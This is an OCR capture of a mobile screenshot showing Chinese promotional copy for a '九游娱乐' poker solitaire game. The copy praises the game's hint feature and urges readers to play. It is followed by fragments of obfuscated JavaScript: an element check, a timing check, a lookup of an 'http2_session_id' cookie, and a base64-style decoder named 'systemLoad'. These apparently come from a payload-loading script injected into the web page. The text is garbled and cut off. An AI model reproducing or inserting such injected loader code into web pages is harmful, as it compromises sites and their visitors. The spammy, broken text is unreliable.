
智能提示
：如果在游戏中遇到难题，智能提示
功能可以帮你找到可行的出牌策略，避免不必
要的扣牌。
结语
无论你是纸牌游戏的忠实爱好者，还是新手，
九游
娱乐
扑克接龙游戏
都能为你带来无限乐趣。在这
里，策略与运气相结合，每一局游戏都充满未知的
可能性。现在就加入游戏，挑战自己，成为下一个
扑克接龙大师吧
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)